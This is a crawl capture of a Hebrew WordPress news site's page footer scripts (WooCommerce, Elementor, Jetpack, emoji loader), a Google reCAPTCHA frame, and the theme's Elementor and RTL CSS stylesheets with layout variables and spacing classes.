<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://tip-tv.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.4.8" id="bootstrap-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.4.8" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.4.8" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.4.8" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.4.8" id="plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.4.8" id="css-vars-ponyfill-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.4.8" id="easing-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.4.8" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.4.8" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/plugins.js?ver=1.4.8" id="axil-plugins-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.4.8" id="axil-cookie-js"></script>
<script type="text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"yes","ajaxurl":"https://tip-tv.org/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/main.js?ver=1.4.8" id="axil-main-js"></script>
<script type="text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://tip-tv.org/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.4.8" id="jquery-style-switcher-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"202927523\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"tip-tv.org\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "202927523", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tip-tv.org\/wp-admin\/admin-ajax.php","nonce":"bdfaf8c4a8","urls":{"assets":"https:\/\/tip-tv.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tip-tv.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/tip-tv.org","checkout_page_url":"https:\/\/tip-tv.org","fragments_nonce":"e5866f7322"}},"facebook_sdk":{"lang":"he_IL","app_id":"605750447273008"},"lottie":{"defaultAnimationUrl":"https:\/\/tip-tv.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"landing-pages":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/tip-tv.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tip-tv.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tip-tv.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"53ba2a724a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u05e7\u05d5\u05e0\u05e4\u05dc\u05d9\u05e7\u05d8 &#8211; \u05d8\u05d9\u05e4 \u05d8\u05d1\u05e2\u05d9","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tip-tv.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tip-tv.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TmDaPJM-XOl11IcP7EKfYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768557729994');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tip-tv.org/wp-content/uploads/elementor/css/post-67.css?ver=1745693544
body_size: 476
content:
.elementor-kit-67{--e-global-color-primary:#000000;--e-global-color-secondary:#545454;--e-global-color-text:#000000;--e-global-color-accent:#61CE70;--e-global-color-501c0a20:#4054B2;--e-global-color-46134edc:#23A455;--e-global-color-181c0ec2:#000;--e-global-color-57aa93d4:#FFF;--e-global-typography-primary-font-family:"Rubik";--e-global-typography-secondary-font-family:"Rubik";--e-global-typography-text-font-family:"Rubik";--e-global-typography-accent-font-family:"Rubik";font-family:"Rubik", Montserrat;}.elementor-kit-67 button,.elementor-kit-67 input[type="button"],.elementor-kit-67 input[type="submit"],.elementor-kit-67 .elementor-button{background-color:#147200;font-family:"Rubik", Montserrat;}.elementor-kit-67 a{font-family:"Rubik", Montserrat;}.elementor-kit-67 h1{font-family:"Rubik", Montserrat;}.elementor-kit-67 h2{font-family:"Rubik", Montserrat;}.elementor-kit-67 h3{font-family:"Rubik", Montserrat;}.elementor-kit-67 h4{font-family:"Rubik", Montserrat;}.elementor-kit-67 h5{font-family:"Rubik", Montserrat;}.elementor-kit-67 h6{font-family:"Rubik", Montserrat;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1630px;}.e-con{--container-max-width:1630px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://tip-tv.org/wp-content/uploads/elementor/css/post-15679.css?ver=1745693712
body_size: 933
content:
.elementor-15679 .elementor-element.elementor-element-5746b901 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-15679 .elementor-element.elementor-element-5746b901 > .elementor-container{max-width:1200px;}.elementor-15679 .elementor-element.elementor-element-5746b901{margin-top:40px;margin-bottom:40px;padding:0px 0px 0px 0px;}.elementor-15679 .elementor-element.elementor-element-481c536 .elementor-search-form__container{min-height:50px;}.elementor-15679 .elementor-element.elementor-element-481c536 .elementor-search-form__submit{min-width:50px;background-color:#019372;}body:not(.rtl) .elementor-15679 .elementor-element.elementor-element-481c536 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-15679 .elementor-element.elementor-element-481c536 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-15679 .elementor-element.elementor-element-481c536 .elementor-search-form__input, .elementor-15679 .elementor-element.elementor-element-481c536.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-15679 .elementor-element.elementor-element-481c536 input[type="search"].elementor-search-form__input{font-family:"Rubik", Montserrat;}.elementor-15679 .elementor-element.elementor-element-481c536:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-15679 .elementor-element.elementor-element-481c536.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-15679 .elementor-element.elementor-element-481c536 .elementor-search-form__submit:hover{background-color:#0A7E64;}.elementor-15679 .elementor-element.elementor-element-481c536 .elementor-search-form__submit:focus{background-color:#0A7E64;}.elementor-15679 .elementor-element.elementor-element-74c9a8e2{--item-display:flex;--read-more-alignment:1;--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-15679 .elementor-element.elementor-element-74c9a8e2 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-15679 .elementor-element.elementor-element-74c9a8e2:after{content:"0.66";}.elementor-15679 .elementor-element.elementor-element-74c9a8e2 .elementor-post__thumbnail__link{width:100%;}.elementor-15679 .elementor-element.elementor-element-74c9a8e2 .elementor-post__meta-data span + span:before{content:"/";}.elementor-15679 .elementor-element.elementor-element-74c9a8e2.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-15679 .elementor-element.elementor-element-74c9a8e2.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-15679 .elementor-element.elementor-element-74c9a8e2.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-15679 .elementor-element.elementor-element-74c9a8e2 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 120% ) contrast( 124% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-15679 .elementor-element.elementor-element-74c9a8e2 .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-15679 .elementor-element.elementor-element-74c9a8e2 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-15679 .elementor-element.elementor-element-74c9a8e2 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-15679 .elementor-element.elementor-element-74c9a8e2 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-15679 .elementor-element.elementor-element-74c9a8e2 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-15679 .elementor-element.elementor-element-27e9b004 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;padding:30px 30px 30px 30px;}.elementor-15679 .elementor-element.elementor-element-27e9b004 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-15679 .elementor-element.elementor-element-5746b901{padding:20px 20px 20px 20px;}.elementor-15679 .elementor-element.elementor-element-27e9b004 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}}@media(max-width:767px){.elementor-15679 .elementor-element.elementor-element-5746b901{padding:20px 20px 20px 20px;}.elementor-15679 .elementor-element.elementor-element-74c9a8e2 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-15679 .elementor-element.elementor-element-74c9a8e2:after{content:"0.5";}.elementor-15679 .elementor-element.elementor-element-74c9a8e2 .elementor-post__thumbnail__link{width:100%;}.elementor-15679 .elementor-element.elementor-element-27e9b004 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://tip-tv.org/wp-content/themes/papr/assets/css-auto-rtl/style.css?ver=1.4.8
body_size: 36753
content:
/*-- ===============================================

Product: 'Papr || WordPress Theme for News & Magazine'
Version: 1.1
Author: axilweb
Date Created: August 28, 2019

==================================================== --*/
/*-- == Table of contents =====================

( Example: Type 'ctrl+f' and then 'variables' to jump to the
 "example" section. Click 'find' if needed.)

//Defaults
-------------------------------
* variables;
* spacing;
* base;
* helper_classes;
* typography;
* backgrounds;
* animations;

//components 
------------------------------
* buttons;
* lang-dropdown;
* form;
* social_share;
* navbar;
* breadcrumb;
* shape;
* posts;
* content-block;
* newsletter-block;
* banner;
* banner-slider;
* banner-cat-counter;
* post_details;
* header_top;
* sidenav;
* page_footer;
* plyr;
* isotop;
* team;
* contact;
* error-404;
* under-construction;
* author-details;
* subscribe-popup;
* back-to-top

//widgets
-----------------------------
* widget;
* category;
* sidebar-social-share;
* sidebar-post;
* instagram-post;
* add-widget;
* tag-widget;
* media_queries;


================================================== --*/
/*-- Variables --*/
:root {
	--primary-font: 'Poppins', sans-serif;
	--secondary-font: 'Roboto', sans-serif;
	--font-awesome: 'Font Awesome 5 Pro';
	--primary-color: #FF2C54;
	--secondary-color: #FF9500;
	--action-color: #FECC00;
	--grey-dark-key: #000;
	--grey-dark-one: #121213;
	--grey-dark-two: #494E51;
	--grey-dark-three: #6B7074;
	--grey-dark-four: #7b7b7b;
	--grey-dark-five: #2B2B2B;
	--grey-dark-six: #cecece;
	--grey-dark-seven: #1a1a1a;
	--grey-dark-eight: #3f3f3f;
	--grey-mid: #C1C6C9;
	--grey-light-one: #D3D7DA;
	--grey-light-two: #F0F0F0;
	--grey-light-three: #F9F9F9;
	--border-color: #E6E6E6;
	--color-white: #fff;
	--color-success: #3EB75E;
	--color-warning: #FF8F3C;
	--color-info: #1BA2DB;
	--color-danger: #FF0003;
	--color-facebook: #3B5997;
	--color-twitter: #1BA1F2;
	--color-youtube: #ED4141;
	--color-linkedin: #0077B5;
	--color-pinterest: #E60022;
	--color-instagram: #C231A1;
	--color-vimeo: #00ADEF;
	--color-twitch: #6441A3;
	--color-green-one: #4CD965;
	--color-green-two: #3CD289;
	--color-green-three: #008079;
	--color-blue-one: #007AFF;
	--color-blue-two: #5AC8FA;
	--color-blue-three: #01ABF2;
	--color-blue-four: #4C8EBC;
	--color-red-one: #FF3A30;
	--color-red-two: #FF4F00;
	--color-purple-one: #5856D5;
	--color-purple-two: #CA9CF4;
	--color-yellow-one: #FFD400;
	--color-yellow-two: #FDE953;
	--color-blue-grey-one: #3F5573;
	--radius: 4px;
	--radius-big: 6px;
	--radius-small: 2px;
	--p-light: 300;
	--p-regular: 400;
	--p-medium: 500;
	--p-semi-bold: 600;
	--p-bold: 700;
	--p-extra-bold: 800;
	--p-black: 900;
	--s-light: 300;
	--s-regular: 400;
	--s-medium: 500;
	--s-bold: 700;
	--s-black: 900;
	--shadow-light: 0 2px 6px 0 rgba(0, 0, 0, 0.05);
	--shadow-dark: 0 2px 6px 0 rgba(0, 0, 0, 0.2);
	--cubic-easing: cubic-bezier(0.86, 0, 0.07, 1);
}

/*-- Spacing --*/
.m-xs-0 {
	margin: 0rem !important;
}

.m-t-xs-0 {
	margin-top: 0rem !important;
}

.m-r-xs-0 {
	margin-left: 0rem !important;
}

.m-b-xs-0 {
	margin-bottom: 0rem !important;
}

.m-l-xs-0 {
	margin-right: 0rem !important;
}

.m-xs-5 {
	margin: 0.5rem !important;
}

.m-t-xs-5 {
	margin-top: 0.5rem !important;
}

.m-r-xs-5 {
	margin-left: 0.5rem !important;
}

.m-b-xs-5 {
	margin-bottom: 0.5rem !important;
}

.m-l-xs-5 {
	margin-right: 0.5rem !important;
}

.m-xs-10 {
	margin: 1rem !important;
}

.m-t-xs-10 {
	margin-top: 1rem !important;
}

.m-r-xs-10 {
	margin-left: 1rem !important;
}

.m-b-xs-10 {
	margin-bottom: 1rem !important;
}

.m-l-xs-10 {
	margin-right: 1rem !important;
}

.m-xs-15 {
	margin: 1.5rem !important;
}

.m-t-xs-15 {
	margin-top: 1.5rem !important;
}

.m-r-xs-15 {
	margin-left: 1.5rem !important;
}

.m-b-xs-15 {
	margin-bottom: 1.5rem !important;
}

.m-l-xs-15 {
	margin-right: 1.5rem !important;
}

.m-xs-20 {
	margin: 2rem !important;
}

.m-t-xs-20 {
	margin-top: 2rem !important;
}

.m-r-xs-20 {
	margin-left: 2rem !important;
}

.m-b-xs-20 {
	margin-bottom: 2rem !important;
}

.m-l-xs-20 {
	margin-right: 2rem !important;
}

.m-xs-25 {
	margin: 2.5rem !important;
}

.m-t-xs-25 {
	margin-top: 2.5rem !important;
}

.m-r-xs-25 {
	margin-left: 2.5rem !important;
}

.m-b-xs-25 {
	margin-bottom: 2.5rem !important;
}

.m-l-xs-25 {
	margin-right: 2.5rem !important;
}

.m-xs-30 {
	margin: 3rem !important;
}

.m-t-xs-30 {
	margin-top: 3rem !important;
}

.m-r-xs-30 {
	margin-left: 3rem !important;
}

.m-b-xs-30 {
	margin-bottom: 3rem !important;
}

.m-l-xs-30 {
	margin-right: 3rem !important;
}

.m-xs-35 {
	margin: 3.5rem !important;
}

.m-t-xs-35 {
	margin-top: 3.5rem !important;
}

.m-r-xs-35 {
	margin-left: 3.5rem !important;
}

.m-b-xs-35 {
	margin-bottom: 3.5rem !important;
}

.m-l-xs-35 {
	margin-right: 3.5rem !important;
}

.m-xs-40 {
	margin: 4rem !important;
}

.m-t-xs-40 {
	margin-top: 4rem !important;
}

.m-r-xs-40 {
	margin-left: 4rem !important;
}

.m-b-xs-40 {
	margin-bottom: 4rem !important;
}

.m-l-xs-40 {
	margin-right: 4rem !important;
}

.m-xs-45 {
	margin: 4.5rem !important;
}

.m-t-xs-45 {
	margin-top: 4.5rem !important;
}

.m-r-xs-45 {
	margin-left: 4.5rem !important;
}

.m-b-xs-45 {
	margin-bottom: 4.5rem !important;
}

.m-l-xs-45 {
	margin-right: 4.5rem !important;
}

.m-xs-50 {
	margin: 5rem !important;
}

.m-t-xs-50 {
	margin-top: 5rem !important;
}

.m-r-xs-50 {
	margin-left: 5rem !important;
}

.m-b-xs-50 {
	margin-bottom: 5rem !important;
}

.m-l-xs-50 {
	margin-right: 5rem !important;
}

.m-xs-55 {
	margin: 5.5rem !important;
}

.m-t-xs-55 {
	margin-top: 5.5rem !important;
}

.m-r-xs-55 {
	margin-left: 5.5rem !important;
}

.m-b-xs-55 {
	margin-bottom: 5.5rem !important;
}

.m-l-xs-55 {
	margin-right: 5.5rem !important;
}

.m-xs-60 {
	margin: 6rem !important;
}

.m-t-xs-60 {
	margin-top: 6rem !important;
}

.m-r-xs-60 {
	margin-left: 6rem !important;
}

.m-b-xs-60 {
	margin-bottom: 6rem !important;
}

.m-l-xs-60 {
	margin-right: 6rem !important;
}

.m-xs-65 {
	margin: 6.5rem !important;
}

.m-t-xs-65 {
	margin-top: 6.5rem !important;
}

.m-r-xs-65 {
	margin-left: 6.5rem !important;
}

.m-b-xs-65 {
	margin-bottom: 6.5rem !important;
}

.m-l-xs-65 {
	margin-right: 6.5rem !important;
}

.m-xs-70 {
	margin: 7rem !important;
}

.m-t-xs-70 {
	margin-top: 7rem !important;
}

.m-r-xs-70 {
	margin-left: 7rem !important;
}

.m-b-xs-70 {
	margin-bottom: 7rem !important;
}

.m-l-xs-70 {
	margin-right: 7rem !important;
}

.m-xs-75 {
	margin: 7.5rem !important;
}

.m-t-xs-75 {
	margin-top: 7.5rem !important;
}

.m-r-xs-75 {
	margin-left: 7.5rem !important;
}

.m-b-xs-75 {
	margin-bottom: 7.5rem !important;
}

.m-l-xs-75 {
	margin-right: 7.5rem !important;
}

.m-xs-80 {
	margin: 8rem !important;
}

